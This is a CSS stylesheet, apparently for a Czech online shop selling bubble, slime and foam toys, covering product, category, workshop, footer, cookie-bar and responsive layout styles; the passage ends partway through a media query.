.faq-inner-part {
    width: calc(33.3333% - 80px);
    margin: 0 40px;
}

.faq .toggler-title {
    margin-left: 0;
    border-bottom: 1px solid #E5E5E5;
    padding: 0 40px 0 0px;
}

.faq .toggler-text {
    max-width: 490px;
    text-align: left;
    margin-top: 20px;
    line-height: 21px;
}

/*BUBLINOVÝ WORKSHOP*/

.workshop p {
    text-align: justify;
}

.workshop-inner {
    max-width: 1200px;
    margin: 0 auto;
    line-height: 22px;
}

.workshop-flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.workshop-flex-image {
    flex-shrink: 0;
}

.workshop-flex-text {
    margin-left: 100px;
}

.workshop-flex-text > h2:last-of-type {
    margin-top: 00px;
}

.workshop-gallery {
    display: flex;
    justify-content: center;
    margin: 30px -30px;
}

.workshop-gallery > div {
    width: calc(25% - 60px);
    margin: 30px;
}

.workshop-video {
    text-align: center;
}

.workshop-videos {
    display: flex;
    justify-content: center;
    margin: 0 -15px;
}

.workshop-videos > div {
    margin: 15px;
    width: calc(33.3333% - 30px);
}

.video-holder {
    position: relative;
    height: 0;
    overflow: hidden;
    padding-bottom: 56.25%;
}

.video-holder iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*SLIZOMÁNIE*/

.mania {
    text-align: justify;
}

.mania-inner {
    max-width: 1400px;
    margin: 0 auto;
}

.mania-flex {
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

.mania-flex-image {
    flex-shrink: 0;
}

.mania-flex-text {
    margin-left: 75px;
}

.mania-video {
    text-align: center;
    margin-top: 80px;
}

.mania-videos {
    display: flex;
    margin: 0 -20px 0;
}

.mania-videos > div {
    width: calc(33.3333% - 40px);
    margin: 20px;
}

.mania .plus-gallery-wrap {
    display: flex;
    flex-wrap: wrap;
}

.mania .plus-gallery-item {
    width: calc(20% - 10px) !important;
}

/*REKLAMNÍ BUBLIFUKY*/

.blower-inner {
    max-width: 1400px;
    margin: 0 auto;
}

.blower-flex {
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 1210px;
    margin: 0 auto;
    text-align: justify;
}

.blower-text span {
    color: #E50783;
}

.blower-image {
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.blower-text {
    margin-left: 200px;
}

.green-btn {
    color: #fff;
    background-color: #AFCA0B;
    padding: 15px 20px;
    font-size: 20px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    cursor: pointer;
}

.green-btn:hover span {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.green-btn span {
    margin-left: 20px;
    color: #E50783;
    font-size: 30px;
    font-weight: 700;
}

.btn-holder > a:first-child {
    margin-right: 35px;
    margin-top: 40px;
}

.blower-form > p {
    display: none;
}

.blower-form input[type="submit"].btn {
    background-color: #E50783;
    text-transform: uppercase;
    color: #fff;
    border-width: 0px;
}

.blower-form input[type="submit"].btn:hover {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.blower-form {
    margin-top: 80px;
}

.custom-toggle {
    display: none;
    padding: 30px;
    margin: 15px 0;
    border: 1px solid #AFCA0B;
    text-align: center;
}

.custom-toggle > p:last-of-type {
    margin-bottom: 0 !important;
}

.custom-toggle h3 {
    color: #E50783;
    margin-top: 0;
}

.custom-toggle table {
    margin: 0 auto 20px;
}

.custom-toggle table td, .custom-toggle table th {
    padding: 2px 10px;
    border: 1px solid #E50783;
}

/*PRODEJNY*/

.shops-inner {
    display: flex;
    justify-content: center;
}

/*DETAIL KATEGORIE*/

.sidebar-inner > div.box-sm {
    border: none;
}

.type-category .products-block > div {
    position: relative;
    padding: 25px 25px 15px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.11);
    margin: 5px;
    width: calc(33.3333% - 10px) !important;
}

.type-category .products-block > div:hover {
    box-shadow: none;
    border: 1px solid #bebebe;
}

.type-category .product .p-desc {
    font-size: 11px;
    margin: 15px 0 0 !important;
}

.type-category .flag.flag-discount {
    display: none !important;
}

.type-category .products-block > div .p .availability {
    text-transform: lowercase;
    font-size: 11px;
    font-weight: 300;
    text-align: left;
}

.type-category .products-block > div .p .availability span {
    color: #2BC131;
}

.type-category .products-block .p-bottom > div {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.type-category .products-block > div .p .p-bottom > div .p-tools .btn, .type-category .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart {
    max-width: 97px;
    font-size: 14px;
    padding: 3px 25px;
    width: 100%;
    margin: 0;
}

.type-category .products-block > div .p .p-bottom > div .p-tools {
    width: auto;
    padding: 0;
}

.mydiscount {
    position: absolute;
    left: 6px;
    top: 1px;
    z-index: 1;
}

.type-category .products-block .p-bottom > div:before, .type-category .products-block .p-bottom > div:after, .welcome-wrapper ul li::before, .category-perex ul li::before, .p-short-description ul li::before, .tab-content ul li::before, article ul li::before {
    content: none;
}

.type-category .products-block > div .p .p-bottom > div .prices .price-final {
    font-size: 16px;
}

.type-category .products-block > div .p .p-bottom.single-button {
    padding: 10px 0 0;
}

.type-category .products-block > div .p .p-bottom.single-button .prices {
    text-align: left;
}

.type-category #category-header {
    font-size: 12px;
}

.type-category .category-header .dropdown button {
    font-size: 12px;
}

.type-category .category-header .dropdown-menu {
    font-size: 12px;
}

.type-category .price-standard {
    font-size: 10px;
    font-weight: 300;
    color: #4d4d4d;
}

.mydiscount span {
    top: 1px;
    left: 0;
    position: absolute;
    font-size: 10px;
    color: #fff;
    font-weight: 700;
    width: 100%;
    text-align: center;
}

.type-category #content-wrapper {
    position: relative;
}

.type-category .overall-wrapper {
    overflow: hidden;
}

.type-category .content-wrapper-in {
    padding: 45px 80px;
    box-shadow: inset 0px 0px 10px -5px rgb(0 0 0 / 25%);
}

.type-category .sidebar {
    margin-right: 100px;
    max-width: 287px;
    padding: 15px 30px;
}

.filters-title {
    font-size: 12px;
}

.type-category .category-title {
    font-size: 32px;
    font-weight: 300;
    text-align: center;
    margin-top: 0;
}

.type-category .category-title span {
    font-weight: 600;
}

.type-category #content {
    padding: 0;
}

.type-category .filter-section-button {
    display: none;
}

.type-category #category-filter-hover {
    display: block;
}

.type-category .category-top > h4 {
    margin-top: 25px;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}

.type-category .products-block > div .p .name {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    margin-bottom: 10px;
}

.type-category #productsTop .product {
    width: 33.3333%;
}

.type-category #productsTop .product .availability {
    display: none;
}

.type-category .products-inline > div .p .price strong {
    font-size: 14px;
}

.type-category #productsTop .product .name {
    font-size: 12px;
}

#category-filter-hover .filter-section:first-child, .sidebar > div.box-sm, .filter-section + .filter-section {
    border: none;
}

.type-category .box-categories {
    display: none;
}

.products-block > div .p .name {
    height: 62px;
}

.products-inline.products-top > div {
    display: flex;
}

.subcategories li a .text {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.4;
}

.subcategories li a:hover .text {
    text-decoration: none;
}

.subcategories li a {
    border: 1px solid #bebebe !important;
    margin: 5px;
    padding: 0 10px;
}

.subcategories.with-image li {
    padding: 0;
    transition: all ease 300ms;
}

.subcategories.with-image li:hover {
    transform: scale(1.02);
}

.products-block > div .p .p-bottom > div .p-tools .btn:hover, .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart:hover {
    background-color: #AFCB07;
    color: #1B1B1B;
    border-color: #AFCB07;
    font-weight: 400;
}

.products-block > div:hover .p a {
    text-decoration: none;
}

.category-perex {
    margin-top: 80px;
}

/*JSME MEGA*/

.in-jsme-mega article {
    max-width: 740px;
    margin: 0 auto;
}

/*EVENTY*/

.events-page-inner {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
}

.event {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0 15px 30px;
    padding: 10px;
    border: 1px solid #bebebe;
    min-width: 215px;
}

.event-image {
    margin: 20px;
    height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.event img {
    max-height: 120px;
    max-width: 150px;
}

/*DETAIL PRODUKTU*/

.box-bg-variant .categories a {
    font-size: 15px;
    padding-bottom: 5px;
    padding-top: 5px;
}

.sidebar > div.box-sm h4 {
    font-size: 14px;
    text-align: left;
    color: #4d4d4d;
    margin-bottom: 15px;
}

.slider-content, .ui-slider-horizontal, .ui-slider .ui-slider-range {
    height: 3px;
}

.box.box-sm.box-filters {
    padding: 0;
}

.ui-slider .ui-slider-range {
    background-color: #4D4D4D;
    border-color: #4D4D4D;
}

.ui-slider-horizontal .ui-slider-handle {
    border-radius: 20px;
    top: -8px;
}

.ui-slider-handle {
    background-color: #D7006E;
}

#filters {
    font-size: 11px;
    font-weight: 300;
}

.sidebar, .box.box-bg-variant {
    background-color: #fafafa;
}

.sidebar {
    padding-left: 20px;
}

.categories .topic.active > a {
    font-weight: 600;
}

#categories {
    font-weight: 300;
}

#categories .expandable > .topic > a > span::before {
    color: #E50783;
}

#categories .expandable > a > span, #categories .expandable > .topic > a > span {
    top: 8px;
}

.sidebar > div.box-sm {
    border-right: 0;
    border-left: 0;
    border-bottom: 0;
    margin-top: 0;
}

.type-detail #content-wrapper {
    position: relative;
}

.type-detail .overall-wrapper {
    overflow: hidden;
}

.type-detail .content-wrapper-in {
    padding: 45px 80px;
    box-shadow: inset 0px 0px 10px -5px rgb(0 0 0 / 25%);
}

.social-buttons-wrapper {
    display: none;
}

.p-to-cart-block {
    background-color: transparent;
}

.breadcrumb-in-detail .breadcrumbs {
    display: none;
}

.p-detail-inner-header h1, .p-detail-inner-header-mobile .h1 {
    font-size: 30px;
    font-weight: 400;
}

.p-detail-inner .p-short-description, .p-detail-inner .detail-parameters, .p-detail-inner .p-detail-inner-header {
    font-size: 13px;
}

.usps-detail {
    display: flex;
    justify-content: center;
    margin: 50px -10px;
}

.usp-detail {
    width: 25%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.usp-detail h3 {
    font-size: 12px;
    font-weight: 600;
    margin: 0 0 5px;
    color: #d6006d;
}

.usp-detail p {
    font-size: 10px;
    font-weight: 300;
    margin: 0 auto;
}

.usp-detail img {
    height: 37px;
    margin-bottom: 12px;
}

.p-to-cart-block .quantity .increase, .p-to-cart-block .quantity .decrease {
    border: 1px solid #4D4D4D26;
    width: 23px;
    height: 23px;
    border-radius: 50px;
    top: calc(50% - 11.5px);
}

.p-to-cart-block .quantity .decrease::before, .p-to-cart-block .quantity .increase::before {
    position: absolute;
    top: -13px;
}

.p-to-cart-block .quantity .decrease:hover:before, .p-to-cart-block .quantity .increase:hover:before {
    background-color: transparent;
}

.p-detail .add-to-cart .quantity {
    border-width: 0px;
}

.p-to-cart-block .quantity input {
    border: 1px solid #4D4D4D26;
    border-radius: 50px;
    width: 36px;
    height: 36px;
    font-weight: 600;
}

.p-to-cart-block .add-to-cart-button {
    width: auto;
}

.type-detail .flag-discount {
    display: none;
}

.quantity .decrease:hover:before, .quantity .increase:hover:before {
    background-color: #E50783;
}

.p-to-cart-block {
    padding: 0;
}

.p-final-price-wrapper .price-standard > span, .p-final-price-wrapper .price-save > span {
    font-size: 13px;
}

.p-to-cart-block .p-final-price-wrapper .price-final-holder {
    font-size: 30px;
}

table.detail-parameters {
    display: none;
}

.p-detail-inner .p-detail-inner-header {
    margin-bottom: 0;
}

.p-detail-inner h1 {
    margin-bottom: 10px;
}

.quantity:hover {
    box-shadow: none;
}

.detail-category {
    margin: 0 !important;
    font-size: 13px;
}

.availability-label {
    font-size: 13px;
    color: #2BC131 !important;
}

.p-detail-inner .p-short-description {
    margin-top: 15px;
}

.sidebar {
    margin-right: 40px;
    max-width: 287px;
    padding: 15px 30px;
}

.shp-tabs-holder ul.shp-tabs {
    margin-left: 0;
}

.shp-tabs-holder ul.shp-tabs a.shp-tab-link {
    padding: 0;
    font-size: 18px;
}

.shp-tabs-wrapper .shp-tabs-row {
    padding-left: 0;
}

.shp-tabs-holder ul.shp-tabs li {
    padding: 10px;
}

.shp-tabs-holder, .shp-tabs {
    background: #f6f6f6;
    padding: 2px 0 0px 0;
}

.shp-tabs-holder ul.shp-tabs > li:first-child {
    margin-left: 0;
}

.shp-tabs-holder ul.shp-tabs {
    font-weight: 400;
}

.shp-tabs-holder ul.shp-tabs .shp-tab.active, .shp-tabs-holder ul.shp-tabs .shp-tab.active a {
    font-weight: 400;
    background: #fff;
}

.shp-tabs-holder ul.shp-tabs .shp-tab.active, .shp-tabs-holder ul.shp-tabs .shp-tab:hover {
    text-decoration: none;
    background-color: #fff;
}

.shp-tab .shp-tab-link {
    color: #b2b2b2 !important;
}

.shp-tab:hover .shp-tab-link {
    color: #4d4d4d !important;
}

.shp-tab.active .shp-tab-link {
    color: #4d4d4d !important;
}

.tab-content ul li::before {
    content: none;
}

.basic-description a {
    text-decoration: underline;
}

.basic-description h1 {
    font-size: 25px;
    font-weight: 400;
}

.basic-description h2 {
    font-size: 22px;
    font-weight: 400;
}

.basic-description h3 {
    font-weight: 400;
}

.basic-description a:hover {
    color: #E50783;
}

#certificates a {
    text-decoration: underline;
}

#certificates p {
    margin-bottom: 10px;
}

#certificates a:hover {
    color: #E50783;
}

#accordion-content .shp-accordion {
    padding: 0;
}

#accordion-content .shp-accordion.mine .shp-accordion-content {
    display: block;
}

.shp-accordion-link.mine::after {
    content: none !important;
}

.myaccordion-link, .shp-accordion-link {
    display: none !important;
}

/*FOOTER*/

.custom-footer {
    display: flex;
}

.custom-footer > div:last-child {
    margin-top: -25px;
}

.custom-footer > div {
    padding: 0 18px;
}

#footer {
    position: relative;
    background-color: #fff;
    padding-top: 150px;
    margin-top: 50px;
    font-size: 14px;
}

#footer::before {
    content: "";
    position: absolute;
    width: 100%;
    top: 0;
    height: 60px;
    left: 0;
    right: 0;
    background: url("/user/documents/upload/pata_stroke.svg");
    background-position: top center;
    background-repeat: no-repeat;
}

.footer-bottom {
    background-color: #fff;
}

.footer-bottom > .container {
    border-top: 1px solid #0000001f;
    padding: 15px 0 5px;
}

#footer h4 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #4d4d4d;
}

#footer a, #footer p, .copyright {
    color: #4d4d4d;
}

#footer li {
    padding: 0;
    margin-bottom: 15px;
}

.custom-footer > div {
    padding-bottom: 0;
}

#footer .banner {
    margin-bottom: 20px;
}

#signature {
    float: none;
    text-align: center;
    width: 100%;
    margin-left: 0;
}

.copyright {
    text-align: center;
    display: block;
}

.myfooter-links a img {
    max-height: 20px;
    margin-right: 10px;
    width: 25px;
}

.myfooter-links a {
    display: block;
}

.myfooter-contact ul > li:last-of-type {
    display: flex;
    align-items: center;
}

.myfooter-contact ul > li:last-of-type p {
    margin-bottom: 0;
}

.myfooter-contact img {
    margin-right: 10px;
}

.copyright, #signature {
    font-size: 12px;
}

.myfooter-socials {
    text-align: center;
}

.myfooter-socials > img {
    margin-bottom: 30px;
}

.myfooter-socials div img {
    margin-right: 10px;
}

.myfooter-socials div a:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.myfooter-socials div {
    margin-bottom: 15px;
}

.myfooter-contact a:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

/*COOKIES LIŠTA*/

.siteCookies {
    width: 100% !important;
    background-color: rgba(0, 0, 0, 0.65) !important;
    margin: 0 !important;
    top: 0;
    left: 0 !important;
    bottom: 0;
    right: 0;
    z-index: 10000002;
}

.siteCookies__form {
    left: 50% !important;
    top: 50%;
    transform: translate(-50%, -50%);
    position: fixed;
    background-color: #fff !important;
    border-radius: 10px;
    padding: 20px;
    max-width: unset !important;
    flex-wrap: wrap;
    flex-direction: column;
    width: auto;
}

.siteCookies__content, .siteCookies__content *, .siteCookies__text p {
    color: #000;
}

.siteCookies__buttonWrap {
    justify-content: flex-end;
    align-items: center;
    margin-top: 30px;
}

.siteCookies__buttonWrap .set, .siteCookies__button--first {
    padding: 10px 0 !important;
}

.siteCookies__buttonWrap .js-cookiesConsentSubmit {
    border: 2px solid #AFCA0B;
    transition: all ease 300ms;
    color: #fff;
    margin-left: 0;
    margin-right: 0;
    background-color: #AFCA0B;
    width: 300px;
    max-width: 100%;
}

.siteCookies__links {
    text-align: right;
    margin-right: 40px;
}

.siteCookies__link {
    color: #000;
    font-weight: 400;
    background-color: transparent;
}

.siteCookies__link:hover {
    background-color: transparent;
    color: #000;
    text-decoration: underline;
}

.siteCookies__text a {
    color: #000;
    text-underline-offset: 2px;
}

.siteCookies__text a:hover {
    color: #000;
}

/*ČLÁNKY*/

.type-post header h1, .container-narrow > h1 {
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding-bottom: 0;
    line-height: 1.33;
    margin-bottom: 50px;
}

.type-post header h1::after, .container-narrow > h1::after {
    content: none;
}

.type-post h2 {
    line-height: 1.33;
}

.type-post h3 {
    margin: 30px 0 15px;
}

.type-post img {
    margin: 20px 0;
}

.type-post a:hover {
    color: #E50783;
}

.type-post a {
    color: #4d4d4d;
    text-decoration: underline;
}

.type-post time {
    display: none;
}

.type-post article {
    max-width: 740px;
    margin: 70px auto;
    line-height: 1.8;
}

.type-post h2 {
    margin-top: 2em;
    margin-bottom: .9em;
}

.type-post h3 {
    margin-top: 1.3em;
    margin-bottom: .5em;
}

.type-post iframe {
    display: block;
    margin: 10px 0;
}

.pagination-top > strong, .pagination-top .pagination-link, .pagination a {
    background: transparent;
}

.pagination-top:hover > strong, .pagination-top:hover .pagination-link, .pagination a:hover {
    background: transparent;
}

.pagination__list {
    display: flex !important;
}

/*DRBKY*/

.toggle-coupon-input .discount-coupon {
    display: block;
}

.zasilkovna-name {
    color: #E50783;
}

.site-msg.information {
    max-width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    opacity: 1;
    box-shadow: none;
    color: #fff;
    background-color: #E50783;
    text-align: center;
    font-size: 15px;
    padding: 15px;
}

.btn.btn-default, a.btn.btn-default {
    background-color: #AFCA0B !important;
    color: #fff !important;
    border: none !important;
}

.btn.btn-default:hover, a.btn.btn-default:hover {
    background-color: #AFCA0B;
    border-color: #AFCA0B;
    color: #4d4d4d !important;
}

.site-msg .close::before, .site-msg .close::after {
    background-color: #fff;
}

#header .dropdown {
    display: none;
}

.top-products li .top-products-content, .box-bg-variant .categories a, .categories .topic.child-active > a, .categories li.active > a, .subcategories li a, .btn.btn-default, a.btn.btn-default, .shp-tab-link {
    color: #4d4d4d;
}

.news-wrapper .news-item {
    width: calc(33.333% - 20px);
}

.news-wrapper {
    max-width: 1100px;
    margin: 40px auto 0;
}

.news-wrapper .news-item .title {
    font-size: 16px;
}

.type-posts-listing .news-item h1 {
    line-height: 1;
}

.type-posts-listing #content-wrapper {
    width: 100%;
    max-width: 1720px;
    margin-bottom: 80px;
}

.type-posts-listing .container-narrow {
    width: 100%;
}

.type-posts-listing .pagination-top, .type-posts-listing .pagination .current, .type-posts-listing .pagination > a:last-child {
    display: none;
}

.type-posts-listing .pagination {
    min-width: auto;
}

.type-posts-listing .pagination-wrapper {
    justify-content: center;
}

.type-posts-listing .pagination > .next.pagination-link {
    width: auto;
    height: auto;
    margin: 0;
    line-height: 1;
    max-width: unset;
}

.type-posts-listing .pagination > .next.pagination-link::before {
    content: none;
}

.filter-sections {
    background-color: #fafafa;
}

.subcategories li a:hover .text {
    text-underline-offset: 1px;
}

.disclaimer {
    font-size: 12px;
    max-width: 1418px;
    margin: 0 auto !important;
    text-align: center;
    padding: 0 10px 20px;
}

.overall-wrapper {
    padding-bottom: 0 !important;
}

.product-slider .product-slider-pagination .pagination-button.active {
    background-color: #E50783;
}

.price-range > div {
    background-color: #E50783;
}

.in-kosik .btn.btn-conversion, .ordering-process .btn.btn-conversion {
    height: auto;
}

ol.cart-header li.active a::before, ol.cart-header li.active strong::before {
    background-color: #E50783;
    border-color: #E50783;
    color: #fff;
}

ol.cart-header li.completed a span::after, ol.cart-header li.completed strong span::after {
    border-top-color: #E50783;;
}

ol.cart-header li.completed a::before, ol.cart-header li.completed strong::before {
    background-color: #E50783;
    border-color: #E50783;
    color: #fff;
}

.checkout-box .btn.btn-default {
    background-color: transparent !important;
    color: #4d4d4d !important;
}

.radio-wrapper input[type="checkbox"]:checked + label::after, .radio-wrapper input[type="radio"]:checked + label::after {
    background-color: #E50783;
    border-color: #bebebe;
}

.myaccordion-content {
    margin-top: 14px;
}

.myaccordion-link {
    position: relative;
    font-size: 24px;
    cursor: pointer;
    color: #333333;
    align-items: center;
    margin-bottom: 0 !important;
    font-weight: bold;
}

.myaccordion-link::after {
    content: '\e911';
    justify-self: flex-end;
    margin-left: auto;
    display: inline-block;
    vertical-align: middle;
    font-family: shoptet;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 0;
    text-transform: none;
    text-decoration: none;
}

.myaccordion-link.active::after {
    content: '\e90e';
}

.mytabs-holder {
    background: #f6f6f6;
    padding: 2px 0 0px 0;
    list-style: none;
}

.mytabs-holder li {
    display: inline-block;
    font-weight: 400;
    padding: 10px;
}

.mytabs-holder li.active, .mytabs-holder li:hover {
    background: #fff;
}

/*RESPO*/


@media (max-width: 1399px) {
    .homepage .mycategory h2 {
        font-size: 32px;
    }

    .mycategory.megazelatyna .mycategory-left {
        padding-right: 10px;
    }

    .mycategory.megabublina .mycategory-left {
        padding-right: 10px;
    }

    .mycategory.megapena .mycategory-left {
        padding-right: 10px;
    }

    .mycategory.megaslizoun .mycategory-left {
        padding-right: 10px;
    }

    #footer {
        padding-top: 100px;
    }

    .blog-posts {
        margin-top: 60px;
    }

    .mycategory-right img {
        max-height: 150px;
        max-width: 200px;
    }

    .mycategory {
        align-items: center;
    }
}

@media (max-width: 1199px) {
    .banners-row .banner-wrapper {
        margin: 0 5px;
    }

    .next-to-carousel-banners > .banner-wrapper {
        width: calc(33.3333% - 10px);
    }

    .products-block > div .p .p-bottom > div .p-tools .btn, .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart {
        padding: 5px 30px;
        width: 110px;
    }

    .mycategory.megaslizoun .mycategory-left, .mycategory.megapena .mycategory-left, .mycategory.megazelatyna .mycategory-left, .mycategory.megabublina .mycategory-left {
        padding-right: 0;
        max-width: 290px;
        text-align: center;
        align-items: center;
    }

    .mycategories {
        margin: 0 -5px;
    }

    .mycategory.megaslizoun, .mycategory.megapena, .mycategory.megazelatyna, .mycategory.megabublina {
        width: calc(50% - 10px);
        margin: 5px;
        flex-direction: column;
        align-items: center;
        padding: 40px;
    }

    .mycategory-right {
        max-height: 150px;
        max-width: 200px;
        margin-top: 20px;
    }

    .why-inner {
        flex-wrap: wrap;
    }

    .usp {
        width: calc(25% - 40px);
        max-width: 150px;
        margin: 10px 20px;
    }

    .blog-posts-inner {
        flex-wrap: wrap;
    }

    .blog-post {
        min-width: 350px;
    }

    .withyou-text {
        margin-left: 40px;
    }

    .second .withyou-text {
        margin-right: 40px;
    }

    .withyou.second {
        margin: 70px 0;
    }

    .mynewsletter-inner > div {
        width: 33.3333%;
    }

    .mynewsletter-image::before {
        width: 200px;
        height: 140px;
        top: calc(50% - 70px);
        left: calc(50% - 100px);
    }

    .welcome-wrapper {
        margin-bottom: 0;
    }

    .custom-footer {
        justify-content: center;
    }

    .custom-footer > div:last-child {
        margin-top: 0;
    }

    .aboutus-flex-image {
        order: 2;
    }

    .aboutus-flex-text {
        order: 1;
        margin: 0 30px 0 0;
    }

    .aboutus h2 {
        margin-top: 45px;
    }

    .contact-page-info > div img {
        max-width: 30px;
        margin-right: 20px;
    }

    .wrote-part a:first-child {
        justify-content: center;
    }

    .wrote-part {
        width: calc(33.3333% - 60px);
        margin: 30px;
    }

    .workshop-flex-text {
        margin-left: 30px;
    }

    .workshop-rest {
        margin-top: 30px;
    }

    .mania-flex-image {
        flex-shrink: 1;
        width: 50%;
    }

    .mania-flex-text {
        margin-left: 30px;
        width: 50%;
    }

    .blower-text {
        margin-left: 50px;
    }

    .btn-holder > a:first-child {
        margin-top: 25px;
        margin-right: 15px;
    }

    .faq-inner-part {
        width: calc(50% - 40px);
    }

    .custom-footer {
        flex-wrap: wrap;
    }

    #footer .banner {
        text-align: center;
        margin-bottom: 40px;
    }

    .myfooter-contact ul > li:last-of-type {
        justify-content: center;
    }

    #navigation .menu-level-2 > li img {
        max-height: 55px;
        max-width: 75px;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: calc(33.333% - 20px);
    }

    .navigation-in > ul > li > a {
        padding-inline: 20px !important;
    }
}

@media (max-width: 991px) {
    .top-navigation-bar-menu {
        justify-content: center;
    }

    .top-navigation-menu {
        margin-bottom: 20px;
    }

    #header .form-control {
        height: 40px;
    }

    #header .search {
        margin: 0 auto;
        max-width: 200px;
    }

    .usp {
        width: calc(33.3333% - 40px);
    }

    .mynewsletter-inner {
        padding: 40px 10px 40px 0;
    }

    .mynewsletter-form, .mynewsletter-title {
        margin: 0 10px;
    }

    .aboutus-flex {
        flex-direction: column;
    }

    .aboutus-flex-image {
        width: 100%;
    }

    .aboutus-flex-text {
        width: 100%;
        margin: 0;
    }

    .aboutus-gallery > div {
        margin: 10px;
        width: calc(25% - 20px);
    }

    .aboutus-gallery {
        margin: 0;
    }

    .contact-page-inner {
        flex-direction: column;
    }

    .contact-page-inner > div {
        width: calc(100% - 30px);
        max-width: 550px;
    }

    .wrote-part {
        width: calc(50% - 60px);
    }

    .workshop-flex {
        flex-direction: column;
        align-items: center;
    }

    .workshop-flex-image {
        flex-shrink: 1;
        order: 2;
    }

    .workshop-flex-text {
        margin-left: 0;
        order: 1;
    }

    .workshop-gallery {
        margin: 0;
    }

    .workshop-gallery > div {
        margin: 10px;
        width: calc(25% - 20px);
    }

    .shops {
        text-align: left !important;
    }

    .workshop-videos {
        flex-wrap: wrap;
    }

    .workshop-videos > div {
        width: calc(50% - 30px);
    }

    .photoandvideos-videos > div {
        width: calc(50% - 30px);
    }

    .mania-flex-text {
        margin-left: 0;
        order: 1;
        width: 100%;
    }

    .mania-flex-image {
        order: 2;
        width: 100%;
    }

    .mania-flex {
        flex-wrap: wrap;
    }

    .mania {
        text-align: center;
    }

    .mania-videos {
        flex-wrap: wrap;
        justify-content: center;
    }

    .mania-videos > div {
        width: calc(50% - 30px);
        margin: 15px;
    }

    .blower-flex {
        flex-direction: column;
    }

    .blower-image {
        order: 2;
    }

    .blower-text {
        order: 1;
        margin-left: 0;
    }

    .blower-form {
        text-align: center;
    }

    .mania .plus-gallery-item {
        width: calc(25% - 10px) !important;
    }

    #content h1 {
        margin-bottom: 0;
    }

    #content .basic-description h1 {
        margin-bottom: 14px;
    }

    .contact-page, .wrote, .mania-flex, .workshop, .blower, .shops, .faq, .followus {
        margin-top: 45px;
    }

    .news-wrapper .news-item {
        width: calc(50% - 20px);
        text-align: center;
    }

    .news-item time, .news-item-detail time {
        margin-top: 10px;
    }

    .type-post iframe {
        margin: 10px auto;
    }

    .type-post .plus-gallery-wrap {
        text-align: center;
    }

    .faq-inner {
        justify-content: center;
    }

    .faq-inner-part {
        width: calc(100% - 40px);
    }

    .faq-toggler {
        max-width: 530px;
        margin: 0 auto;
    }

    .navigation-in > ul > li {
        width: auto;
    }

    #footer {
        padding-top: 60px;
        margin-top: 0;
    }

    .footer-rows .custom-footer {
        justify-content: center;
    }

    .type-category .products-block > div {
        width: calc(50% - 10px) !important;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: calc(50% - 20px);
    }

    .workshop-flex-text > h2:last-of-type {
        margin-top: 0;
    }

    .navigation-in > ul > li > a {
        padding-inline: 12px !important;
    }
}

@media (max-width: 767px) {
    .next-to-carousel-banners {
        flex-direction: column;
        margin: 5px 0 0;
        align-items: center;
    }

    .next-to-carousel-banners > .banner-wrapper {
        width: 100%;
        margin: 5px;
    }

    .myproducts-title {
        margin-top: 10px;
    }

    .mycategories {
        margin: 0;
    }

    .mycategory.megaslizoun, .mycategory.megapena, .mycategory.megazelatyna, .mycategory.megabublina {
        width: 100%;
        margin: 5px 0;
    }

    .mycategory.megazelatyna {
        order: 4;
    }

    .usp {
        width: 150px;
    }

    .blog-posts {
        margin-top: 30px;
    }

    .withyou-inner {
        flex-direction: column;
    }

    .withyou-text {
        margin: 15px 0 0;
        text-align: center;
    }

    .withyou-image {
        text-align: center;
    }

    .withyou .btn-holder {
        margin-top: 35px;
    }

    .second .withyou-text {
        margin: 0 0 25px 0;
    }

    .mynewsletter-inner {
        flex-direction: column;
        padding: 30px 20px;
        max-width: 450px;
    }

    .mynewsletter-inner > div {
        width: 100%;
        margin: 0;
    }

    .mynewsletter-title {
        margin-bottom: 15px !important;
        order: 1;
    }

    .mynewsletter-form {
        order: 2;
    }

    .mynewsletter-image {
        order: 3;
        height: 150px;
        margin-top: 20px !important;
    }

    .mynewsletter .compact-form .form-control {
        text-align: center;
    }


    .custom-footer > div {
        width: 50%;
    }

    #footer .banner {
        min-height: auto;
        margin-bottom: 40px;
    }

    .navigation-buttons {
        justify-content: flex-end;
    }

    .p-to-cart-block {
        flex-wrap: nowrap;
    }

    .p-to-cart-block .add-to-cart-button {
        margin-top: 0;
    }

    .aboutus-gallery {
        flex-wrap: wrap;
    }

    .aboutus-gallery > div {
        width: calc(50% - 20px);
    }

    header h1, .container-narrow > h1 {
        font-size: 30px;
        margin: 30px 0 30px !important;
        padding-bottom: 35px;
    }

    header h1::after, .container-narrow > h1::after {
        width: 120px;
        height: 30px;
        background-size: 120px;
        left: calc(50% - 60px);
    }

    .type-page h2 {
        font-size: 26px;
    }

    .contact-page-info {
        flex-direction: column;
        align-items: center;
    }

    .contact-page-info > div {
        margin: 15px;
    }

    .workshop-gallery {
        flex-wrap: wrap;
    }

    .workshop-gallery > div {
        width: calc(50% - 20px);
    }

